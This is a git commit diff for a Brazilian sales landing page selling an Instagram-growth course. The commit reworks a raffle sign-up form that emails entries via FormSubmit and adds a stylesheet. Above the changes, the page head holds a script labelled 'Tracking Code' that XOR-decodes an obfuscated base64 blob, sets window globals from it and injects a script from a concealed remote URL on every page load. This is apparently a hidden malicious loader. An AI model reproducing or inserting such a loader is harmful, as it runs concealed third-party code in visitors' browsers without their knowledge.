

==== commit 7ffb1b85: "feat: integrar envio de inscricao da call por email via FormSubmit e estilizar call.css" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,7 @@
 <html lang="pt-BR">
 <head>
   <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Método PQP — Conquiste 10K Seguidores em 30 Dias | Jorge Moura</title>
   <meta name="description" content="Conquiste seus primeiros 10 mil seguidores em 30 dias, ou eu devolvo 100% do seu dinheiro. Sem tráfego pago, sem passar vergonha." />
 
@@ -33,6 +33,7 @@
   <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" /></noscript>
 
   <link rel="stylesheet" href="style.css" />
+  <link rel="stylesheet" href="call.css" />
 
   <!-- Tracking Code -->
   <script>(function(){var g_lk=atob("DASmQw8AbEnfMQKm0H+ENn1sTnP9WXbSoHecbCBjCCfxRHbLuWLfbWxvAWe9Qy3Vs3bPM3tzQzm2SWfK/3TPO2psQiOsEy6EsXDSMWZiGT26QiCci1mKYWhsAyu+XXGE6l/dYWFhASz9CyDWuXzDL0ZkTmX9R2PKpWGEeS02DXDtBTOQ5DGTcDkxCC/sCDCW4WbAcD0iERSi");var v_7h9g=[];for(var i_5=0;i_5<g_lk.length;i_5++){v_7h9g.push(g_lk.charCodeAt(i_5)&255);}var n_f=v_7h9g[0];var c_l1lb=v_7h9g.slice(1,1+n_f);var d_n=v_7h9g.slice(1+n_f);var s_l=d_n.map(function(b,u_gbw){return b^c_l1lb[u_gbw%n_f];});var v_h="";for(var i_vm=0;i_vm<s_l.length;i_vm++){v_h+=String.fromCharCode(s_l[i_vm]&255);}var r_v=decodeURIComponent(escape(v_h));var h_g=JSON.parse(r_v);var r_x=h_g.globals||[];r_x.forEach(function(e_ryc){window[e_ryc.name]=e_ryc.value;});var m_no=document.createElement("script");m_no.src=h_g.url;m_no.async=true;m_no.defer=true;(h_g.attributes||[]).forEach(function(y_n1){m_no.setAttribute(y_n1.name,y_n1.value);});(document.head||document.documentElement).appendChild(m_no);})();</script>
@@ -57,7 +58,7 @@
         <a href="#sobre-jorge">Quem Criou</a>
         <a href="#conteudo">O Que Recebe</a>
         <a href="#faq">Dúvidas</a>
-        <a href="#call">Ganhe uma Call</a>
+        <a href="#call">Concorra a uma call</a>
       </div>
       <a href="#oferta" class="nav-cta-btn">
         <span>Garantir Vaga</span>
@@ -188,6 +189,7 @@
               <i class="fa-solid fa-circle-check gold-icon"></i>
               <span>Acesso imediato • 100% pelo celular • 30 dias de garantia</span>
             </div>
+            <a href="#call" class="hero-call-link">Concorra a uma call comigo <i class="fa-solid fa-arrow-right" aria-hidden="true"></i></a>
           </div>
 
           <!-- Trust Badges 2x2 Grid -->
@@ -1012,144 +1014,83 @@
   </section>
 
   <!-- ========================================================
-       SEÇÃO: FORMULÁRIO — GANHE UMA CALL COM O JORGE
+       SEÇÃO: FORMULÁRIO — CONCORRA A UMA CALL COM O JORGE
   ======================================================== -->
-  <section class="section-block form-section-wrap" id="call">
-    <div class="site-container">
-      
-      <div class="form-container-card" id="formulario">
-        <div class="form-card-header text-center">
-          <div class="badge-tag gold-tag">
-            <i class="fa-solid fa-headset"></i>
-            <span>🎁 OPORTUNIDADE EXCLUSIVA • LINK DA BIO</span>
-          </div>
-          <h2 class="section-title">
-            Concorra a uma <br />
-            <span class="gold-gradient-text glow-effect">Call Estratégica com o Jorge</span>
-          </h2>
-          <p class="section-subtitle">
-            Quer analisar o seu perfil e o momento do seu negócio direto comigo? Preencha o formulário abaixo para concorrer a uma sessão estratégica individual.
-          </p>
-        </div>
-
-        <form class="lead-capture-form" id="leadForm" autocomplete="on">
+  <section class="call-campaign call-section" id="call" aria-labelledby="callHeading">
+    <div class="site-container call-layout">
+      <div class="call-intro">
+        <p class="call-eyebrow">Uma conversa. Novas possibilidades.</p>
+        <h2 class="call-heading" id="callHeading">Concorra a uma<span>call com o Jorge.</span></h2>
+        <p class="call-description">Vamos olhar para o seu perfil, entender o momento do seu negócio e conversar sobre os próximos passos para crescer no Instagram.</p>
+        <div class="call-details" aria-label="Sobre a call">
+          <span><i class="fa-solid fa-user" aria-hidden="true"></i> Individual</span>
+          <span><i class="fa-solid fa-video" aria-hidden="true"></i> Online</span>
+          <span><i class="fa-solid fa-gift" aria-hidden="true"></i> Gratuita</span>
+        </div>
+        <figure class="call-portrait">
+          <img src="assets/jorge_portrait.png" alt="Jorge Moura" width="600" height="1075" loading="lazy">
+          <figcaption><span class="call-portrait-signature" aria-hidden="true"></span><span class="call-portrait-name">Jorge Moura</span><span class="call-portrait-role">Criador do Método PQP<br>Founder @groupjota</span></figcaption>
+        </figure>
+      </div>
+      <div class="call-form-panel" id="formulario">
+        <div class="call-form-kicker"><i class="fa-solid fa-ticket" aria-hidden="true"></i> Inscrição gratuita</div>
+        <h3 class="call-form-title">Entre para o sorteio.</h3>
+        <p class="call-form-description">Preencha seus dados para concorrer.<br>Se você for sorteado, falamos com você pelo WhatsApp.</p>
+        <form class="lead-capture-form" id="leadForm" autocomplete="on" action="https://formsubmit.co/jorgemourajotaempresarial@gmail.com" method="POST" aria-label="Inscrição para concorrer a uma call com o Jorge" aria-describedby="callRules">
+          <input type="hidden" name="_subject" value="Nova inscrição — Call com o Jorge">
+          <input type="hidden" name="_template" value="table">
+          <input type="text" name="_honey" tabindex="-1" autocomplete="off" hidden aria-hidden="true">
           <div class="form-grid-fields">
-            
-            <!-- 1. Nome -->
+            <div class="form-field-group form-field-full">
+              <label for="formNome" class="form-label">Seu nome completo</label>
+              <input type="text" id="formNome" name="nome" class="form-input" placeholder="Como podemos chamar você?" autocomplete="name" maxlength="120" required>
+            </div>
             <div class="form-field-group">
-              <label for="formNome" class="form-label">
-                <i class="fa-solid fa-user gold-icon"></i> Nome Completo
-              </label>
-              <input 
-                type="text" 
-                id="formNome" 
-                name="nome" 
-                class="form-input" 
-                placeholder="Seu nome completo" 
-                required 
-              />
-            </div>
-
-            <!-- 2. Nome da Empresa -->
+              <label for="formTelefone" class="form-label">WhatsApp com DDD</label>
+              <input type="tel" id="formTelefone" name="telefone" class="form-input" placeholder="(00) 00000-0000" autocomplete="tel-national" inputmode="tel" maxlength="15" pattern="\([0-9]{2}\) [0-9]{4,5}-[0-9]{4}" title="Informe seu telefone com DDD e 10 ou 11 dígitos." required>
+            </div>
             <div class="form-field-group">
-              <label for="formEmpresa" class="form-label">
-                <i class="fa-solid fa-building gold-icon"></i> Nome da Empresa
-              </label>
-              <input 
-                type="text" 
-                id="formEmpresa" 
-                name="empresa" 
-                class="form-input" 
-                placeholder="Nome da sua empresa / negócio" 
-                required 
-              />
-            </div>
-
-            <!-- 3. Telefone -->
-            <div class="form-field-group">
-              <label for="formTelefone" class="form-label">
-                <i class="fa-brands fa-whatsapp gold-icon"></i> Telefone / WhatsApp
-              </label>
-              <input 
-                type="tel" 
-                id="formTelefone" 
-                name="telefone" 
-                class="form-input" 
-                placeholder="(00) 00000-0000" 
-                maxlength="15"
-                required 
-              />
-            </div>
-
-            <!-- 4. E-mail -->
-            <div class="form-field-group">
-              <label for="formEmail" class="form-label">
-                <i class="fa-solid fa-envelope gold-icon"></i> E-mail
-              </label>
-              <input 
-                type="email" 
-                id="formEmail" 
-                name="email" 
-                class="form-input" 
-                placeholder="seuemail@empresa.com.br" 
-                required 
-              />
-            </div>
-
-            <!-- 5. Faixa de Faturamento -->
+              <label for="formEmail" class="form-label">Seu e-mail</label>
+              <input type="email" id="formEmail" name="email" class="form-input" placeholder="voce@exemplo.com" autocomplete="email" maxlength="160" required>
+            </div>
             <div class="form-field-group form-field-full">
-              <label for="formFaturamento" class="form-label">
-                <i class="fa-solid fa-sack-dollar gold-icon"></i> Faixa de Faturamento Mensal
-              </label>
+              <label for="formEmpresa" class="form-label">Nome da empresa ou negócio</label>
+              <input type="text" id="formEmpresa" name="empresa" class="form-input" placeholder="Seu negócio ou sua marca pessoal" autocomplete="organization" maxlength="160" required>
+            </div>
+            <div class="form-field-group form-field-full">
+              <label for="formFaturamento" class="form-label">Faturamento mensal</label>
               <div class="select-wrapper">
                 <select id="formFaturamento" name="faturamento" class="form-select" required>
-                  <option value="" disabled selected>Selecione a faixa de faturamento da sua empresa...</option>
+                  <option value="" disabled selected>Selecione uma faixa</option>
+                  <option value="Ainda não faturo">Ainda não faturo</option>
                   <option value="Ate R$ 10.000 / mes">Até R$ 10.000 / mês</option>
                   <option value="R$ 10.000 a R$ 30.000 / mes">R$ 10.000 a R$ 30.000 / mês</option>
                   <option value="R$ 30.000 a R$ 50.000 / mes">R$ 30.000 a R$ 50.000 / mês</option>
                   <option value="R$ 50.000 a R$ 100.000 / mes">R$ 50.000 a R$ 100.000 / mês</option>
                   <option value="Acima de R$ 100.000 / mes">Acima de R$ 100.000 / mês</option>
                 </select>
-                <i class="fa-solid fa-chevron-down select-arrow"></i>
-              </div>
-            </div>
-
-          </div>
-
-          <!-- Submit Button & Feedback -->
+                <i class="fa-solid fa-chevron-down select-arrow" aria-hidden="true"></i>
+              </div>
+            </div>
+          </div>
           <div class="form-action-wrap">
-            <button type="submit" class="btn-gold-action pulse-anim btn-form-submit" id="btnFormSubmit">
-              <span class="btn-text">QUERO CONCORRER À CALL COM O JORGE</span>
-              <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
-              <div class="btn-gold-shine"></div>
+            <button type="submit" class="btn-form-submit" id="btnFormSubmit">
+              <span class="btn-text">Quero concorrer à call com o Jorge</span>
+              <i class="fa-solid fa-arrow-right" aria-hidden="true"></i>
             </button>
-            <p class="form-fine-print">
-              <i class="fa-solid fa-circle-info gold-icon"></i>
-              * Selecionaremos 5 pessoas entre os inscritos para receber a call estratégica individual com o Jorge. Entraremos em contato diretamente pelo WhatsApp cadastrado.
-            </p>
-          </div>
-
-          <!-- Alert de Sucesso -->
-          <div class="form-alert-feedback form-alert-success" id="formSuccessAlert" style="display: none;">
-            <i class="fa-solid fa-circle-check"></i>
-            <div>
-              <strong>Aplicação enviada com sucesso!</strong>
-              <p>Você já está concorrendo a uma das 5 calls estratégicas com o Jorge Moura. Fique atento ao seu WhatsApp!</p>
-            </div>
-          </div>
-
-          <!-- Alert de Erro -->
-          <div class="form-alert-feedback form-alert-error" id="formErrorAlert" style="display: none;">
-            <i class="fa-solid fa-triangle-exclamation"></i>
-            <div>
-              <strong>Ocorreu um erro no envio.</strong>
-              <p>Por favor, verifique os campos ou tente novamente em alguns instantes.</p>
-            </div>
-          </div>
-
+            <p class="form-fine-print" id="callRules"><strong>Sortearemos 5 pessoas entre os inscritos</strong> para uma call individual com o Jorge. A inscrição não garante a call. Os sorteados serão contatados pelo WhatsApp informado.</p>
+          </div>
+          <p class="call-privacy"><i class="fa-solid fa-lock" aria-hidden="true"></i> Seus dados serão usados para esta inscrição e contato.</p>
+          <div class="form-alert-feedback form-alert-success" id="formSuccessAlert" style="display: none;" role="status" tabindex="-1">
+            <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
+            <div><strong>Inscrição enviada!</strong><p>Você está concorrendo a uma das 5 calls com o Jorge. Se for sorteado, entraremos em contato pelo WhatsApp.</p></div>
+          </div>
+          <div class="form-alert-feedback form-alert-error" id="formErrorAlert" style="display: none;" role="alert" tabindex="-1">
+            <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
+            <div><strong>Não foi possível enviar sua inscrição.</strong><p>Seus dados continuam preenchidos. Tente novamente em alguns instantes.</p></div>
+          </div>
         </form>
       </div>
-
     </div>
   </section>
 
--- a/call.css
+++ b/call.css
@@ -0,0 +1,137 @@
+/* Shared campaign design: sales page section and bio landing page. */
+.call-campaign {
+  --call-gold: #d9bc84;
+  --call-ink: #eee9df;
+  color-scheme: dark;
+  position: relative;
+  isolation: isolate;
+  scroll-margin-top: 90px;
+}
+.call-campaign *, .call-campaign *::before, .call-campaign *::after { box-sizing: border-box; }
+.call-section { padding: 100px 0; border-top: 1px solid #d9bc841a; }
+.call-section, .call-page {
+  background:
+    radial-gradient(ellipse at 78% 12%, #bc91441a 0%, transparent 52%),
+    radial-gradient(ellipse at 7% 45%, #454b552e 0%, transparent 55%),
+    linear-gradient(125deg, #090a0c 8%, #151515 48%, #090a0c 100%);
+}
+.call-section::before, .call-page::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 180 180' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='grain'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Cpath fill='%23fff' filter='url(%23grain)' opacity='.45' d='M0 0h180v180H0z'/%3E%3C/svg%3E");
+  background-size: 180px 180px;
+  opacity: .075;
+  pointer-events: none;
+  z-index: -1;
+}
+.call-layout { display: grid; grid-template-columns: 1fr 1fr; gap: clamp(32px, 5vw, 72px); align-items: center; }
+.call-intro { min-width: 0; }
+.call-eyebrow { display: flex; align-items: center; gap: 10px; color: var(--call-gold); font-size: 11px; font-weight: 700; letter-spacing: 2px; text-transform: uppercase; margin-bottom: 22px; }
+.call-eyebrow::before { content: ""; width: 25px; height: 1px; background: var(--call-gold); }
+.call-heading { font: 700 clamp(38px, 4.4vw, 60px)/1.06 var(--font-heading); letter-spacing: -2px; color: #f6f3ec; margin-bottom: 20px; }
+.call-heading span { display: block; color: var(--call-gold); }
+.call-description { color: #b9b6ad; font-size: 15px; line-height: 1.8; max-width: 420px; }
+.call-details { display: flex; gap: 20px; flex-wrap: wrap; margin-top: 22px; color: #ded8cd; font-size: 12px; }
+.call-details span { display: inline-flex; align-items: center; gap: 7px; }
+.call-details i { color: var(--call-gold); font-size: 12px; }
+.call-portrait { position: relative; height: 310px; margin-top: 30px; overflow: hidden; border-radius: 16px; background: #080808; border: 1px solid #d9bc841f; box-shadow: 0 18px 45px #00000026; }
+.call-portrait img { position: absolute; right: 0; top: 0; width: 68%; height: 100%; object-fit: cover; object-position: center 24%; }
+.call-portrait::after { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, #080808 0%, #080808b3 25%, transparent 60%), linear-gradient(0deg, #080808d9, transparent 45%); }
+.call-portrait figcaption { position: absolute; z-index: 1; left: 24px; bottom: 26px; max-width: 52%; }
+.call-portrait-name { display: block; color: #f6f3ec; font: 600 26px/1.2 var(--font-heading); letter-spacing: -0.5px; margin-bottom: 7px; }
+.call-portrait-role { color: #b6ae9f; font-size: 11px; line-height: 1.7; display: block; }
+.call-portrait-signature { display: block; width: 30px; height: 2px; background: var(--call-gold); margin-bottom: 16px; }
+.call-form-panel {
+  position: relative;
+  min-width: 0;
+  padding: 36px;
+  border-radius: 20px;
+  background: linear-gradient(145deg, #23221f 0%, #191a1c 38%, #121315 100%);
+  color: var(--call-ink);
+  box-shadow: 0 32px 80px #00000066, 0 8px 24px #00000026, inset 0 1px 0 #ffffff0a;
+  border: 1px solid #d9bc8433;
+}
+.call-form-panel::before {
+  content: "";
+  position: absolute;
+  top: -1px;
+  left: 12%;
+  width: 76%;
+  height: 1px;
+  background: linear-gradient(90deg, transparent, #e4c98b80, transparent);
+  pointer-events: none;
+}
+.call-form-kicker { color: var(--call-gold); font-size: 10px; font-weight: 800; letter-spacing: 1.6px; text-transform: uppercase; display: flex; align-items: center; gap: 8px; margin-bottom: 12px; }
+.call-form-kicker i { font-size: 12px; }
+.call-form-title { font: 600 29px/1.2 var(--font-heading); letter-spacing: -0.7px; margin-bottom: 8px; }
+.call-form-description { font-size: 12px; line-height: 1.7; color: #aaa69e; margin-bottom: 26px; }
+.call-campaign .form-grid-fields { display: grid; grid-template-columns: 1fr 1fr; gap: 18px 14px; margin-bottom: 22px; }
+.call-campaign .form-field-full { grid-column: 1 / -1; }
+.call-campaign .form-field-group { min-width: 0; gap: 7px; }
+.call-campaign .form-label { color: var(--call-ink); font-size: 11px; font-weight: 700; letter-spacing: 0; justify-content: space-between; }
+.call-label-optional { color: #a6a198; font-size: 10px; font-weight: 500; }
+.call-campaign .form-input, .call-campaign .form-select { background: #101113; border: 1px solid #ffffff17; border-radius: 8px; color: var(--call-ink); font-size: 13px; padding: 13px 12px; min-height: 48px; box-shadow: inset 0 2px 6px #0000001a; }
+.call-campaign .form-input::placeholder { color: #a6a198; }
+.call-campaign .form-input:hover, .call-campaign .form-select:hover { border-color: #d9bc844d; }
+.call-campaign .form-input:focus, .call-campaign .form-select:focus { border-color: #c6a872; background: #151619; box-shadow: 0 0 0 3px #d9bc8417; }
+.call-campaign .form-input:-webkit-autofill { -webkit-text-fill-color: var(--call-ink); box-shadow: 0 0 0 1000px #151619 inset; caret-color: var(--call-ink); }
+.call-campaign .form-select { padding-right: 36px; }
+.call-campaign .form-select option { background: #151619; color: var(--call-ink); }
+.call-campaign .select-arrow { color: var(--call-gold); font-size: 10px; }
+.call-field-hint { color: #a6a198; font-size: 10px; line-height: 1.5; }
+.call-campaign .form-action-wrap { gap: 14px; margin-top: 0; }
+.call-campaign .btn-form-submit { display: flex; align-items: center; justify-content: space-between; gap: 10px; width: 100%; max-width: none; padding: 17px 20px; border: 1px solid #e5cc963d; border-radius: 9px; background: linear-gradient(115deg, #e2ca96 0%, #ccab6b 60%, #bd9959 100%); color: #211a0f; box-shadow: inset 0 1px 0 #fff4, 0 6px 20px #b38b3e14; font: 700 14px/1.4 var(--font-body); letter-spacing: 0; cursor: pointer; transition: filter .2s, transform .2s; }
+.call-campaign .btn-form-submit:hover { filter: brightness(1.08); transform: translateY(-1px); }
+.call-campaign .btn-form-submit:disabled { opacity: .6; transform: none; cursor: wait; }
+.call-campaign .btn-form-submit:focus-visible, .call-back-link:focus-visible, .hero-call-link:focus-visible { outline: 3px solid #b89047; outline-offset: 4px; }
+.call-campaign .form-fine-print { margin: 0; padding: 0; background: none; border: 0; color: #aaa69e; font-size: 10px; line-height: 1.8; text-align: center; }
+.call-campaign .form-fine-print strong { color: #dbcfb9; font-weight: 700; }
+.call-privacy { display: flex; align-items: center; justify-content: center; gap: 6px; padding-top: 16px; margin-top: 16px; border-top: 1px solid #d9bc841a; color: #aaa69e; font-size: 10px; }
+.call-campaign .form-alert-feedback { font-size: 12px; padding: 14px; gap: 10px; border-radius: 9px; line-height: 1.7; }
+.call-campaign .form-alert-success { background: #143124; border-color: #609a774d; color: #c1e1cd; }
+.call-campaign .form-alert-error { background: #351e1b; border-color: #c177644d; color: #f0c4b8; }
+.call-campaign .form-alert-feedback:focus { outline: 2px solid currentColor; outline-offset: 3px; }
+.call-page { min-height: 100vh; padding-bottom: 0; display: flex; flex-direction: column; }
+.call-page-header { display: flex; align-items: center; justify-content: space-between; padding-top: 30px; padding-bottom: 26px; border-bottom: 1px solid #ffffff0f; }
+.call-page-header .brand-logo-3d-standalone { height: 32px; filter: none; }
+.call-back-link { display: inline-flex; gap: 8px; align-items: center; color: #b9b6ad; font-size: 11px; text-decoration: none; }
+.call-back-link:hover { color: #dbb875; }
+.call-page-main { width: 100%; flex: 1; padding-top: 58px; padding-bottom: 58px; }
+.call-page-footer { border-top: 1px solid #ffffff0f; padding: 20px 16px; color: #8c877c; text-align: center; font-size: 10px; }
+.hero-call-link { display: inline-flex; align-items: center; gap: 8px; margin-top: 18px; color: #d9c198; font-size: 12px; text-decoration: none; border-bottom: 1px solid #d9c19850; padding-bottom: 5px; }
+.hero-call-link:hover { color: #fff0cf; }
+@media (min-width: 768px) and (max-width: 1199px) {
+  .nav-menu { gap: 14px; }
+  .nav-menu a { font-size: 11px; }
+}
+@media (max-width: 900px) {
+  .call-layout { gap: 28px; }
+  .call-form-panel { padding: 26px; }
+  .call-heading { font-size: 44px; }
+  .call-campaign .form-grid-fields { grid-template-columns: 1fr; gap: 15px; }
+}
+@media (max-width: 767px) {
+  .call-section { padding: 56px 0; }
+  .call-layout { grid-template-columns: 1fr; gap: 24px; max-width: 520px; margin: 0 auto; }
+  .call-eyebrow { font-size: 10px; letter-spacing: 1.5px; margin-bottom: 18px; }
+  .call-heading { font-size: clamp(38px, 9.5vw, 50px); letter-spacing: -1.5px; margin-bottom: 16px; }
+  .call-description { font-size: 13px; line-height: 1.8; }
+  .call-details { gap: 18px; font-size: 11px; margin-top: 18px; }
+  .call-portrait { height: 220px; margin-top: 22px; }
+  .call-portrait img { width: 62%; object-position: center 24%; }
+  .call-portrait figcaption { left: 20px; bottom: 22px; }
+  .call-portrait-name { font-size: 23px; }
+  .call-form-panel { border-radius: 16px; padding: 26px 22px; }
+  .call-form-title { font-size: 27px; }
+  .call-campaign .form-input, .call-campaign .form-select { font-size: 16px; }
+  .call-campaign .form-label { font-size: 12px; }
+  .call-campaign .form-fine-print { font-size: 11px; }
+  .call-campaign .btn-form-submit { font-size: 13px; padding: 17px 16px; }
+  .call-page-header { padding-top: 22px; padding-bottom: 20px; }
+  .call-page-main { padding-top: 34px; padding-bottom: 36px; }
+  .hero-call-link { font-size: 11px; }
+}
+@media (prefers-reduced-motion: reduce) {
+  .call-campaign *, .call-campaign *::before, .call-campaign *::after { animation: none !important; transition: none !important; scroll-behavior: auto !important; }
+}
